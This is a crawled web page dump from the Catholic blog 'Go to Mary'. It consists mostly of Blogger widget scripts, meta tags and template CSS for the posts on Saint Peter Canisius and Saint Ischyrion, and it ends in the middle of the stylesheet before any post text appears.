b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6rp_YlSNIkiP3iGId1bZLOAbsfoA:1770080731144';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2016/12/saint-peter-canisius-s-j.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html', 'canonicalUrl': 'https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/3574504870028202071/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3574504870028202071', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/Hu0593CmEzc/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/Hu0593CmEzc/hqdefault.jpg', 'pageName': 'Saint Peter Canisius S. J.', 'pageTitle': 'Go to Mary: Saint Peter Canisius S. J.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Peter Canisius S. J.', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uy5KvTGgj-GHtYRT4OTJk4HMrIfu7-g0BKPinJnUHJ4nx5cVQG3gI_wVEEAxZ4g7MKET6QMjVMJ6qs2djUKxo7ATacAjImru_oo6MftCIUeoQDZw', 'url': 'https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3574504870028202071}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2016/12/saint-ischyrion.html
body_size: 52320
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2016/12/saint-ischyrion.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/563885560209582908/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s320/SamalutChurchStMarkIcon.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2016/12/saint-ischyrion.html' property='og:url'/>
<meta content='Saint Ischyrion' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/w1200-h630-p-k-no-nu/SamalutChurchStMarkIcon.jpg' property='og:image'/>
<title>
Saint Ischyrion - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Ischyrion' property='og:title'/>
<meta content='https://www.gotomary.com/2016/12/saint-ischyrion.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s320/SamalutChurchStMarkIcon.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Ischyrion' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s320/SamalutChurchStMarkIcon.jpg' name='twitter:image'/>
<meta content='Saint Ischyrion' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
